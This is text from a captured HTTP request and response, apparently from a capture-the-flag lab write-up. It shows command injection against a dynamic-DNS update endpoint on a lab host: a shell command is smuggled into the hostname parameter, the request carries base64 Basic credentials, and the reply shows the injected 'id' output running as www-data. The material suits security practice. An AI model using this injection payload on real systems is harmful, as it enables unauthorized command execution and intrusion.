 Request
Raw Params Headers Hex
1 GET /nic/update?hostname=$(echo+id+|bash)"suibian.dnsalias.htb&myip=10.10.14.23 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:Basic ZHluYWRuczpzbmRhbnlk
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jun 2021 07:31:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 140
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone dnsalias.htb
11 update delete uid=33(www-data) gid=33(www-data) groups=33(www-data)suibian.dnsa
12 good 10.10.14.23
13